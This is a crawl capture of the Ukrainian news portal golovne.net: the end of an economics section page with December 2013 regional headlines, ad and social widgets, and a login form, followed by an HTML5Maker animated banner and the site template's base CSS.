                                <li>&nbsp;<strong><a href="/ekonomika/atom.html?limitstart=6" title="Наступна">Наступна</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong><a href="/ekonomika/atom.html?limitstart=900" title="Кінець">Кінець</a></strong>&nbsp;</li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div id="main_bottom" style="width:100%;float:left;">
                        <div class="yt-position-inner block">
                          <div class="moduletable bgcolor1 clearfix" id="Mod268">
                            <div class="customs">
                              <h3 class="yt-mod-title">Новини партнерів</h3>
                              <div class="yt-mod-content clearfix">
                                <div id="NM1059" style="text-align:center;display:none" atr1059="1059">
                                  <a href="http://www.uaonline.com.ua" rel="nofollow" target="_blank"><strong>Новини України та світу українською мовою</strong></a>
                                </div>
                                <script type="text/javascript">
                                //<![CDATA[
                                var el = document.getElementById('NM1059');
                                if (el && el.getAttribute('atr1059', 3)) {
                                el.setAttribute('atr1059', '');
                                var dateNM = new Date();
                                var t = Math.floor(dateNM.getTime()/(1000*600));
                                var NMces=document.createElement('script');
                                NMces.type = 'text/javascript';
                                NMces.charset = 'UTF-8';
                                NMces.src='http://n.novostimira.com.ua/1059?v='+t;
                                el.parentNode.appendChild(NMces);
                                }
                                //]]>
                                </script>
                              </div>
                            </div>
                          </div>
                          <div class="moduletable clearfix" id="Mod253">
                            <div class="customs">
                              <div class="yt-mod-content clearfix">
                                <link rel="stylesheet" href="/modules/mod_rizlogin/style/red/css.css" type="text/css">
                                <div id="rizsideBar2" style="top:150px">
                                  <a id="sideBarTab2" onclick="rizslide();"><img src="/modules/mod_rizlogin/style/red/slide-button.gif" alt="RizVN Login" title="RizVN Login"></a>
                                  <div id="sideBarContents" style="width:0px;">
                                    <div id="sideBarContentsInner">
                                      <div style="color:#fff; padding-right: 20px; text-align: left;">
                                        <form action="https://golovne.net/" method="post" id="login-form" name="login-form">
                                          <fieldset class="userdata">
                                            <p id="form-login-username"><label for="modlgn-username">Ім’я користувача</label><br>
                                            <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                                            <p id="form-login-password"><label for="modlgn-passwd">Пароль</label><br>
                                            <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                                            <p id="form-login-remember"><label for="modlgn-remember">Запам'ятати мене</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p><input type="submit" name="Submit" class="button" value="Увійти"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmaWQ9Nzc3NCZJdGVtaWQ9NDM1"> <input type="hidden" name="58cdd33f3d4d6db4661bacaa721b7e0a" value="1">
                                          </fieldset>
                                          <ul>
                                            <li>
                                              <a href="/users/forgot-password.html">Забули свій пароль?</a>
                                            </li>
                                            <li>
                                              <a href="/users/forgot-username.html">Забули свій логін?</a>
                                            </li>
                                            <li>
                                              <a href="/users/registration.html">Зареєструватися</a>
                                            </li>
                                          </ul>
                                        </form>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <script>
                                <![CDATA[
                                $.noConflict();
                                ]]>
                                </script>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="yt_col2" style="width: 0%;float:right; display:none">
                  <div id="content_right" style="width:100%;float:left">
                    <div id="right_top" style="width:100%;float:left;">
                      <div class="yt-position-inner block">
                        <div class="moduletable clearfix" id="Mod313">
                          <div class="yt-mod-content clearfix">
                            <p style="text-align: center;"><span style="font-size:26px;"><strong><span style="color:#ff0000;">1005</span>&nbsp;</strong></span></p>
                            <p style="text-align: center;"><strong>людей читають наші новини на facebook</strong></p>
                            <p style="text-align: center;"><strong><a href="https://www.facebook.com/golovnenet" rel="nofollow">Стати другом і читати новини</a>&nbsp; &nbsp;&nbsp;<a href="https://www.facebook.com/golovnenet" rel="nofollow"><img alt="" src="/images/stories/like.jpg" style="width: 75px; height: 30px; margin: -10px;"></a></strong></p>
                          </div>
                        </div>
                        <div class="moduletable clearfix" id="Mod265">
                          <div class="yt-mod-content clearfix">
                            <div class="bannergroup">
                              <div class="banneritem">
                                <script type='text/javascript'>
                                //<![CDATA[
                                (function () {
                                var w = window, d = document;
                                w.admixZArr = (w.admixZArr || []);
                                w.admixerSmOptions = (w.admixerSmOptions || {});
                                w.admixerSmOptions.showAdsOnLoad = true;
                                if (!w.admixerSm) {
                                var adms = document.createElement('script');
                                adms.async = true;
                                adms.type = 'text/javascript';
                                adms.src = 'http://cdn.admixer.net/scriptlib/asm2.js?v=3';
                                var node = d.getElementsByTagName('script')[0];
                                node.parentNode.insertBefore(adms, node);
                                }
                                })();
                                //]]>
                                </script>
                                <div id="admixer_async_1204558849"></div>
                                <script type="text/javascript">
                                //<![CDATA[
                                window.admixZArr = (window.admixZArr || []);
                                window.admixZArr.push({ z: '14dc7685-9c13-4bb5-b967-7f19d1712568', ph: 'admixer_async_1204558849'});
                                //]]>
                                </script>
                                <div class="clr"></div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="moduletable bgcolor1 clearfix" id="Mod243">
                          <h3 class="yt-mod-title">Всі новини розділу</h3>
                          <div class="yt-mod-content clearfix">
                            <div class="widget-wrap default">
                              <div class="243 post">
                                <div class="post-inner">
                                  <a class="alignleft" title="В Чернівецькі податковій працює Святий Миколай" href="/ekonomika/v-chernivetcki-podatkoviy-pratciue-sviatuy-mukolay.html"><span class="image-inset"><img title="В Чернівецькі податковій працює Святий Миколай" alt="В Чернівецькі податковій працює Святий Миколай" class="attachment-Mini Square" src="/images/stories/ekonomika/mikolaypopd.jpg" width="70px" height="70px"></span></a>
                                  <h2><a title="В Чернівецькі податковій працює Святий Миколай" href="/ekonomika/v-chernivetcki-podatkoviy-pratciue-sviatuy-mukolay.html">В Чернівецькі податковій працює Святий Миколай</a></h2>
                                  <p><span class="basic-date">2013-12-19 13:49:09</span></p>
                                </div>
                              </div>
                              <div class="243 post">
                                <div class="post-inner">
                                  <a class="alignleft" title="Cоціально-економічне становище Чернівецької області за січень–листопад 2013 року" href="/ekonomika/cotcialno-ekonomichne-stanovushche-chernivetckoyi-oblasti-za-sichen-lustopad-2013-roku.html"><span class="image-inset"><img title="Cоціально-економічне становище Чернівецької області за січень–листопад 2013 року" alt="Cоціально-економічне становище Чернівецької області за січень–листопад 2013 року" class="attachment-Mini Square" src="/images/stories/ekonomika/statistika_2.jpg" width="70px" height="70px"></span></a>
                                  <h2><a title="Cоціально-економічне становище Чернівецької області за січень–листопад 2013 року" href="/ekonomika/cotcialno-ekonomichne-stanovushche-chernivetckoyi-oblasti-za-sichen-lustopad-2013-roku.html">Cоціально-економічне становище Чернівецької області за січень–листопад 2013 року</a></h2>
                                  <p><span class="basic-date">2013-12-18 13:49:52</span></p>
                                </div>
                              </div>
                              <div class="243 post">
                                <div class="post-inner">
                                  <a class="alignleft" title="Чернівецький бізнес перейшов на «розумну» касову техніку" href="/ekonomika/chernivetckuy-biznes-pereyshov-na-rozumnu-kasovu-tekhniku.html"><span class="image-inset"><img title="Чернівецький бізнес перейшов на «розумну» касову техніку" alt="Чернівецький бізнес перейшов на «розумну» касову техніку" class="attachment-Mini Square" src="/images/stories/ekonomika/PodatkovaChenrivtsi.jpg" width="70px" height="70px"></span></a>
                                  <h2><a title="Чернівецький бізнес перейшов на «розумну» касову техніку" href="/ekonomika/chernivetckuy-biznes-pereyshov-na-rozumnu-kasovu-tekhniku.html">Чернівецький бізнес перейшов на «розумну» касову техніку</a></h2>
                                  <p><span class="basic-date">2013-12-18 12:05:18</span></p>
                                </div>
                              </div>
                              <div class="243 post">
                                <div class="post-inner">
                                  <a class="alignleft" title="Чернівецька область 4-та на Україні" href="/ekonomika/chernivetcka-oblast-4-ta-na-ukrayini.html"><span class="image-inset"><img title="Чернівецька область 4-та на Україні" alt="Чернівецька область 4-та на Україні" class="attachment-Mini Square" src="/images/stories/ekonomika/statistika_2.jpg" width="70px" height="70px"></span></a>
                                  <h2><a title="Чернівецька область 4-та на Україні" href="/ekonomika/chernivetcka-oblast-4-ta-na-ukrayini.html">Чернівецька область 4-та на Україні</a></h2>
                                  <p><span class="basic-date">2013-12-18 06:33:03</span></p>
                                </div>
                              </div>
                              <div class="243 post">
                                <div class="post-inner">
                                  <a class="alignleft" title="З початку року Міндоходи Буковини отримали 338 звернень громадян" href="/ekonomika/z-pochatku-roku-mindokhodu-bukovunu-otrumalu-338-zvernen-gromadian.html"><span class="image-inset"><img title="З початку року Міндоходи Буковини отримали 338 звернень громадян" alt="З початку року Міндоходи Буковини отримали 338 звернень громадян" class="attachment-Mini Square" src="/images/stories/ekonomika/PodatkovaChenrivtsi.jpg" width="70px" height="70px"></span></a>
                                  <h2><a title="З початку року Міндоходи Буковини отримали 338 звернень громадян" href="/ekonomika/z-pochatku-roku-mindokhodu-bukovunu-otrumalu-338-zvernen-gromadian.html">З початку року Міндоходи Буковини отримали 338 звернень громадян</a></h2>
                                  <p><span class="basic-date">2013-12-17 15:41:55</span></p>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div id="right_bottom" style="width:100%;float:left;">
                      <div class="yt-position-inner block">
                        <div class="moduletable bgcolor1 clearfix" id="Mod224">
                          <h3 class="yt-mod-title">Нове в каталозі</h3>
                          <div class="yt-mod-content clearfix">
                            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                              <tr>
                                <td>
                                  <a href="/index.php?option=com_mtree&amp;task=viewlink&amp;link_id=727&amp;Itemid=497" class="">Меблі індивідуального...</a><small><br>
                                  Назва: Меблі індивідуального дизайну<br>
                                  Адреса: Червоноармійська,33</small>
                                </td>
                              </tr>
                              <tr>
                                <td>
                                  <a href="/index.php?option=com_mtree&amp;task=viewlink&amp;link_id=723&amp;Itemid=497" class="">Авіакаси Кий Авіа</a><small><br>
                                  Назва: Авіакаси Кий Авіа<br>
                                  Адреса: Головна 128</small>
                                </td>
                              </tr>
                              <tr>
                                <td>
                                  <a href="/index.php?option=com_mtree&amp;task=viewlink&amp;link_id=724&amp;Itemid=497" class="">Официальный сайт...</a><small><br>
                                  Назва: Официальный сайт Красноармейска Донецкой области</small>
                                </td>
                              </tr>
                              <tr>
                                <td>
                                  <a href="/index.php?option=com_mtree&amp;task=viewlink&amp;link_id=717&amp;Itemid=497" class="">Адвокатське об’єднання...</a><small><br>
                                  Назва: Адвокатське об’єднання "Юридична Компанія "ФОРТУНА"<br>
                                  Адреса: Головна 122-А</small>
                                </td>
                              </tr>
                              <tr>
                                <td>
                                  <a href="/index.php?option=com_mtree&amp;task=listnew&amp;&amp;Itemid=497" class="">Детальніше</a>
                                </td>
                              </tr>
                            </table>
                          </div>
                        </div>
                        <div class="moduletable clearfix" id="Mod118">
                          <div class="yt-mod-content clearfix">
                            <script type="text/javascript" src="//vk.com/js/api/openapi.js?79"></script>
                            <div id="vk_groups"></div>
                            <script type="text/javascript">
                            //<![CDATA[
                            VK.Widgets.Group("vk_groups", {mode: 0, width: "320", height: "290"}, 34715674);
                            //]]>
                            </script>
                          </div>
                        </div>
                        <div class="moduletable clearfix" id="Mod288">
                          <div class="yt-mod-content clearfix">
                            <p><img alt="" src="/images/banners/reklama_fotograf_68x96.jpg" style="width: 320px; height: 452px;"></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="yt_footer" class="block">
          <div class="yt-main">
            <div class="yt-main-in1">
              <div class="yt-main-in2 clearfix">
                <div id="footnav" style="width:100%;float:left;">
                  <div class="yt-position-inner block">
                    <ul class="menu">
                      <li class="item-657">
                        <a href="/suspilstvo.html">Суспільство</a>
                      </li>
                      <li class="item-690">
                        <a href="/polituka.html">Політика</a>
                      </li>
                      <li class="item-692 current active">
                        <a href="/ekonomika.html">Економіка</a>
                      </li>
                      <li class="item-775">
                        <a href="/kultura.html">Культура</a>
                      </li>
                      <li class="item-776">
                        <a href="/kruminal.html">Кримінал</a>
                      </li>
                      <li class="item-656">
                        <a href="/sport.html">Спорт</a>
                      </li>
                      <li class="item-691">
                        <a href="/fotoreportazhi.html">Фоторепортажі</a>
                      </li>
                      <li class="item-777">
                        <a href="/zdorovia.html">Здоров'я</a>
                      </li>
                      <li class="item-779">
                        <a href="/biznes.html">Бізнес</a>
                      </li>
                      <li class="item-784 parent"><span class="separator">Інше</span></li>
                      <li class="item-842">
                        <a href="/nauka-ta-it.html">Наука та IT</a>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="group-footnav clearfix" style="width:980px; ; float:left;">
                  <div class='yt-copyright' style="width:50%;float:left;">
                    <div class="footer1">
                      Copyright &#169; 2013 Головний Чернівецький Портал. All Rights Reserved. Будь яке використання матеріалів дозволено лише за наявності гіперпосилання на <a href="/">golovne.net</a>
                    </div>
                    <div class="footer2">
                      Розроблено веб-студією Буковина.NET
                    </div>
                  </div>
                  <div class='yt-switch_modes' style="width:50%;float:left;">
                    <div class="switchmodes-wrap">
                      <span class="title-swm">Тип перегляду:</span>
                      <ul class="nav-swm">
                        <li class="window">
                          <a title="Комп'ютер" href="/ekonomika-2.html"><span>Комп'ютер</span></a>
                        </li>
                        <li class="mobile active">
                          <a title="Мобільна версія" href="/ekonomika-3.html"><span>Мобільна версія</span></a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><a id="yt-totop" href="#"></a> 
  <script type="text/javascript">

  //<![CDATA[

        $jsmart(function($){
                // back to top
                $("#yt-totop").hide();
                $(function () {
                        var wh = $(window).height();
                        var whtml =  $(document).height();
                        $(window).scroll(function () {
                                if ($(this).scrollTop() > whtml/10) {
                                        $('#yt-totop').fadeIn();
                                } else {
                                        $('#yt-totop').fadeOut();
                                }
                        });
                        $('#yt-totop').click(function () {
                                $('body,html').animate({
                                        scrollTop: 0
                                }, 800);
                                return false;
                        });
                });
                // end back to top
        });
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[
  try { var yaCounter57189 = new Ya.Metrika({id:57189,          webvisor:true,          clickmap:true,          trackLinks:true,          accurateTrackBounce:true,type:1});} catch(e) { }
  //]]>
  </script> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11684169fa7445c1b00036fb6a344485","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://golovne.net/be076fe3d2497a3f6195deebc18783cae29722ef97/be076fe3d2497a3f6195deebc18783cae29722ef97.html
body_size: 3001
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="cache-control" content="no-cache">
  <meta http-equiv="Cache-Control" content="no-store">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <title>HTML5Maker.com Animation</title>
</head>
<body style="padding:0; margin:0;background:transparent;">
  <div id="globalDiv_27503" style="margin: 0 0; overflow: hidden; transform : translate3d(0,0,0); -moz-transform : translate3d(0,0,0); -ms-transform : translate3d(0,0,0); -o-transform : translate3d(0,0,0); -webkit-transform : translate3d(0,0,0); width:100%; height:90px;background-color:#fe0028;">
    <div id="mainDiv_27503" style="margin: 0 auto; overflow: hidden; position:relative; width:100%; height:90px;">
      <div id="image0_27503" style="position: absolute; visibility:hidden; width: 740px; height: 151px;"><img src="5299bf95b6c7dYd9UOY0pv0FvejS2rLR6.png" border="0" style="width:740px; height:151px;"></div>
      <div id="image1_27503" style="position: absolute; visibility:hidden; width: 443px; height: 44px;"><img src="5299bf95e505cGtFQC9frM2PGgIVfDGDw.png" border="0" style="width:443px; height:44px;"></div>
      <div id="image2_27503" style="position: absolute; visibility:hidden; width: 270px; height: 30px;"><img src="5299bf9619dbac4y0PjnVD0FRBAaTc2Pv.png" border="0" style="width:270px; height:30px;"></div>
    </div>
  </div>
  <script language="javascript" src="TweenMax.min.js"></script> 
  <script language="javascript">


  var slidesObjects_27503 = {totalTime:300, width:728, height:90, fromBorder:false, loop:true, goToUrl:'http://bukovina.net', target:'_blank', 
  items:[
  {id:'image0_27503', url:'', target:'_blank',
      rotation:0, w:740, h:151, rotationRect:{left:0, top:0}, rect:{left:0, top:0, right:740, bottom:151}, 
       appear:{o:0, s:1, effect:'effect_item_none', custom_x:0, custom_y:0, x:-4, y:-32, delay:0, easing:Quad.easeOut, duration:60},
      disappear:{o:0, effect:'effect_item_none', s:1, custom_x:0, custom_y:0, x:-4, y:-32, delay:180, easing:Quad.easeOut, duration:60}}, 
  {id:'image1_27503', url:'', target:'_blank',
      rotation:0, w:443, h:44, rotationRect:{left:0, top:0}, rect:{left:0, top:0, right:443, bottom:44}, 
       appear:{o:0, s:1, effect:'effect_item_none', custom_x:0, custom_y:0, x:149, y:4, delay:0, easing:Quad.easeOut, duration:60},
      disappear:{o:0, effect:'effect_item_none', s:1, custom_x:0, custom_y:0, x:149, y:4, delay:180, easing:Quad.easeOut, duration:60}}, 
  {id:'image2_27503', url:'', target:'_blank',
      rotation:0, w:270, h:30, rotationRect:{left:0, top:0}, rect:{left:0, top:0, right:270, bottom:30}, 
       appear:{o:0, s:1, effect:'effect_item_none', custom_x:0, custom_y:0, x:241, y:57, delay:0, easing:Quint.easeInOut, duration:60},
      disappear:{o:0, effect:'effect_item_none', s:1, custom_x:0, custom_y:0, x:241, y:57, delay:180, easing:Quad.easeOut, duration:60}}]}, ratio = 1, borderWidth = 0, fps=60, firstResize = true, additionalFrame=0, gURL='', id='html5';

  function beginAnimation27503() {
   if (firstResize){
   if( isMobile.any() ){
   fps = 30;
   }
   slidesObjects_27503.totalTime = Math.round(slidesObjects_27503.totalTime/60*fps);
   TweenMax.ticker.fps(fps);
   gURL = slidesObjects_27503.goToUrl;
   var gTarget = slidesObjects_27503.target;
   if (gURL !='') {
   var mainDivId = 'mainDiv_27503',
   sceneItem = document.getElementById(mainDivId);initGoToUrl27503(sceneItem, gURL, gTarget);
   }
   disableContext27503();   firstResize = false;   onWindowResize27503(); return;   }
   for (var ind in slidesObjects_27503.items) {
       var obj = slidesObjects_27503.items[ ind],
       id = obj.id,
       item = document.getElementById(id);
       if (gURL == '') {
           initGoToUrl27503(item, obj.url, obj.target);
       }
       item.style.left='0px';
       resizeObject27503(item, obj.w, obj.h);
       startAppearAnimation27503(item, obj, 0);
   }
  }

  var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() { 
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() { 
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); 
    }
  };
  function disableContext27503() {
    document.getElementById('mainDiv_27503').oncontextmenu = function(event) { 
        return false;
    } 
  }

  function initGoToUrl27503(item, url, target) {
   if (url != '') {
       item.onclick = function() {
           window.open(url, target);
       };
       item.style.cursor = 'pointer';
   }
  }

  function convertRotatedPosition(item, convert_type, effect){
  if (convert_type == 'appear_start_position' || convert_type == 'disappear_end_position')
  {
    var newX, newY;
  var tempConf = item.appear; if (convert_type == 'disappear_end_position'){    tempConf = item.disappear;}   switch (effect)
   {
     case 'effect_item_left':
        newX = -item.rect.right-borderWidth;
        newY = tempConf.y;
   break;
    case 'effect_item_top':
       newX = tempConf.x;
       newY = -item.rect.bottom-2;
   break;
   case 'effect_item_right':
       newX = -item.rect.left + slidesObjects_27503.width+borderWidth;
       newY = tempConf.y;
    break;
   case 'effect_item_bottom':
        newX = tempConf.x;
        newY = -item.rect.top +slidesObjects_27503.height+2;
    break;
    case 'effectCustom':
        newX = tempConf.custom_x;
        newY = tempConf.custom_y;
    if (tempConf.custom_x < 0)
    {
       newX = tempConf.custom_x-borderWidth;
    }
    if (tempConf.custom_x > slidesObjects_27503.width)
    {
      newX = tempConf.custom_x+borderWidth;
    }
    break;
    default:
        newX = tempConf.x;
        newY = tempConf.y;
    break;
  }
    newX = newX-item.rotationRect.left+item.rect.left;
    newY = newY-item.rotationRect.top+item.rect.top;
  }
  if (convert_type == 'appear_end_position' || convert_type == 'disappear_start_position')
  {
    newX = item.appear.x-item.rotationRect.left+item.rect.left;
    newY = item.appear.y-item.rotationRect.top+item.rect.top;
  }
  return {x:Math.round(newX*ratio)+'px',y:Math.round(newY*ratio)+'px'};
  }
  function startAppearAnimation27503(item, obj, startdelay) {
   var convertedPos = convertRotatedPosition(obj, 'appear_start_position', obj.appear.effect);
   TweenMax.killTweensOf(item);
   if (Math.round(obj.appear.delay/60*fps)+startdelay != 0)   TweenMax.to(item, 0,{css: {visibility: 'hidden'}});
   TweenMax.to(item, 0, {
   css: {x: convertedPos.x, y: convertedPos.y, scaleX:obj.appear.s, scaleY:obj.appear.s, 
  opacity: obj.appear.o, 
   rotation:obj.rotation, 
   transformOrigin:'50% 50%'},useFrames:true, 
   delay:Math.round(obj.appear.delay/60*fps)+startdelay, 
   onComplete:animateAppear27503, onCompleteParams:[item,obj]});}

  function animateAppear27503(item, obj) {
   var convertedPos = convertRotatedPosition(obj, 'appear_end_position', obj.appear.effect);
   var appearDelay = Math.round(obj.appear.delay/60*fps),
   appearDuration = Math.round(obj.appear.duration/60*fps),
   appearEase = obj.appear.easing;
   TweenMax.to(item, appearDuration, {
       css: {visibility:'visible', x:convertedPos.x, y:convertedPos.y, opacity: 1, scaleX:1, scaleY:1, transformOrigin:'50% 50%'},
       useFrames: true,
       immediateRender: true,
       ease:appearEase,
       onComplete:animateDisappear27503,
       onCompleteParams:[item, obj]});
  }

  function animateDisappear27503(item, obj) {
   var convertedPos = convertRotatedPosition(obj, 'disappear_end_position', obj.disappear.effect);
   var disappearDelay = Math.round(obj.disappear.delay/60*fps),
   disappearDuration = Math.round((obj.disappear.duration-additionalFrame)/60*fps+additionalFrame),
   disappearEase = obj.disappear.easing;
   var delay = slidesObjects_27503.totalTime - Math.round(obj.appear.duration/60*fps) - Math.round(obj.appear.delay/60*fps) - Math.round(obj.disappear.duration/60*fps) - additionalFrame - Math.round(obj.disappear.delay/60*fps)
   var _oncomplete = slidesObjects_27503.loop ? startAppearAnimation27503 : null;
   TweenMax.to(item, disappearDuration, {
       css: {x: convertedPos.x, y: convertedPos.y, opacity: obj.disappear.o, scaleX:obj.disappear.s, scaleY:obj.disappear.s, transformOrigin:'50% 50%' },
       delay: disappearDelay,
       useFrames: true,
       immediateRender: true,
       ease:disappearEase,
       onComplete: _oncomplete,
       onCompleteParams: [item, obj, delay]});
  }

  function listenResize27503(evnt, elem, func) {
   if (elem.addEventListener){ 
       elem.addEventListener(evnt,func,false);}
   else if (elem.attachEvent) { 
       var r = elem.attachEvent('on'+evnt, func);
       return r;
   }else{beginAnimation27503();}
  }

  function listenLoad27503(evnt, elem, func) {
   if (elem.addEventListener){ 
       elem.addEventListener(evnt,func,false);}
   else if (elem.attachEvent) { 
       var r = elem.attachEvent('on'+evnt, func);
       return r;
   }else{onWindowResize27503();}
  }

  function resizeObject27503(item, originalW, originalH) {
    var image = item.getElementsByTagName('img')[ 0];
    item.style.width = (originalW * ratio) + 'px';
    item.style.height = (originalH * ratio) + 'px';
    image.style.width = (originalW * ratio) + 'px';
    image.style.height = (originalH * ratio) + 'px';
  }

  function onWindowResize27503() {
    var w = window,
            banner = document.getElementById('mainDiv_27503'),
            globalBanner = document.getElementById('globalDiv_27503'),
            d = document,
            e = d.documentElement,
            g = d.getElementsByTagName('body')[0],
            x = w.innerWidth || e.clientWidth || g.clientWidth,
            y = w.innerHeight|| e.clientHeight|| g.clientHeight;
    borderWidth = 0;
    if (x < slidesObjects_27503.width) {
        ratio = x / slidesObjects_27503.width;
        banner.style.width = Math.round(slidesObjects_27503.width*ratio) + 'px';
        banner.style.height = Math.round(slidesObjects_27503.height*ratio) + 'px';
        globalBanner.style.height = Math.round(slidesObjects_27503.height*ratio) + 'px';
    } else {
        ratio = 1;
        banner.style.width = slidesObjects_27503.width + 'px';
        banner.style.height = slidesObjects_27503.height + 'px';
        globalBanner.style.height = slidesObjects_27503.height + 'px';
        if (slidesObjects_27503.fromBorder){
        borderWidth = Math.round((x-slidesObjects_27503.width)/2);
        }
    }
    if (window.parent){     window.parent.postMessage('changeSize'+banner.style.height+'html5maker'+id, '*');}
    TweenMax.killAll();
    beginAnimation27503();
  }

  (function () {
    listenResize27503('resize', window, onWindowResize27503);
  })();

  (function () {
   listenLoad27503('load', window, beginAnimation27503);
  })();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11684169fa7445c1b00036fb6a344485","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/templates/sj_worldnews/css/base.css
body_size: 2668
content:
/******************************************
***          YT Framework: CSS          ***
*******************************************/

html, body, form {margin: 0;padding: 0;}
body.contentpane {margin: 1em 2em;color: #000;background: #fff;font-size: 12px;line-height: 1.3em;width: auto;}
.contentpane .button {display: inline;height: 25px;padding: 0 10px;}
.system-unpublished, tr.system-unpublished { background: #fff; border:none;}

/* Normal link */
a {outline: none;color: #224272;text-decoration: none;}
a:hover {color:#0097fd;  }

/* Title text */
h1, h2, h3, h4, h5,
.contentheading, .componentheading, .blog_more strong,
.nftitle {
	font-weight:bold;
	line-height: 1.2;
}
h1.componentheading,.componentheading {
	margin: -10px -10px 20px;font-weight: normal;font-size: 180%;padding:  10px;
	background: url("../images/title-a.png") repeat-x scroll left bottom transparent;
}
/* Small text */
small, .small, .smalldark, .createdby, .published, .modifydate, .img_caption, .hits, .category-name,
span.site-slogan, #headtools, #pathway, #botsl21, #botsl22, #footer {font-size: 92%;}
small, .small, .img_caption {color: #999999;}

/* Clearfix && Block */
.clearfix:before, .clearfix:after,
.block:before, .block:after{content: ""; display: table;}
.clearfix:after,.block:after{ clear: both;}
.clearfix,.block{zoom:1;}

/* Heading */
h1 {font-size: 200%;}
h2 {font-size: 150%;}
h3 {font-size: 125%;}
h4 {font-size: 120%;}
h5, h6 {
	font-size: 100%;
}

/* Content Tag */
pre, blockquote, h1, h2, h3, h4, h5, h6 {margin: 1em 0;padding: 0;}
p,ul, ol {margin: 10px 0;padding: 0;}
ul {list-style: none;}
.tool-tip {padding: 10px;background: #f3f3f3;border: 1px solid #b9b9b9;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;}
ul li {padding: 3px 0 3px 12px;background: url(../images/bullet.png) no-repeat 0 10px;}
ol li {margin-left:15px;}
dl dt{margin-bottom: 10px;}
fieldset dl dd{margin-left: 0;}
th {}
fieldset {border: none;padding: 10px 0px !important;}
fieldset a {font-weight: bold;}
fieldset.input {padding: 0 15px;}
legend {font-weight: bold;}
hr {border-bottom: 0;border-left: 0;border-right: 0;border-top: 1px solid #DDDDDD;height: 1px;}

/* Tooltip voor de editor button */
.tip {
	background: #ffc;
	border: 2px solid #d4d5aa;
	padding: 5px;
	font-size: 90%;
	max-width: 250px;
}
.tip-title{font-weight: bold;}

/* ----------------------------*/
/*     FORM                    */
/* ----------------------------*/
#login-form{margin: 10px 0;}
form {margin: 10px 0;padding: 0;}
input.invalid {color: #FF0000;border: solid 1px #FF0000;}
.inputbox {background: #FFFFFF;border:1px solid #CECECE;}

img{border: none;height: auto;max-width: 100%;}
	img.caption{float: left;}
	div.item-page img{border: 1px solid #CCCCCC ;padding: 5px;max-width: 98%;}

select{border:1px solid #E5E5E5;padding:2px 2px 2px 5px;margin:0 5px 0 0;}
textarea,
input[type="text"],input[type="email"],
input[type="password"]{
	padding:0 5px;height: 24px;line-height: 24px;
	margin:0 5px 0 0;
	border:1px solid #d3d3d3;
	font-size: 95%;
	color: #888;
	border-radius: 5px;
	box-shadow: 1px 1px 3px #ddd inset;
}
textarea{height: 200px;}
input[type="checkbox"]{border: none ;margin: 3px 0;background: none;}

textarea:hover,
input[type="text"]:hover,
input[type="password"]:hover{background:#FFFFDD;}

button,.button{
	font-size:92%;
	color:#FFF;
	padding: 4px 10px;
	font-weight: bold;
	border:none;
	font-weight:normal;
	margin: 0 2px;
	background: #54a4cf url(../images/bt-opacity.png) repeat-x 0 0;
	border: 1px solid #54a4cf;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.4) inset;
	border-radius: 5px;
	
}

button:hover,.button:hover,
.button:active, .button:focus, .button:visited {
	background-position: 0 bottom;
	cursor: pointer;
	text-decoration: none;
}

/* ----------------------------*/
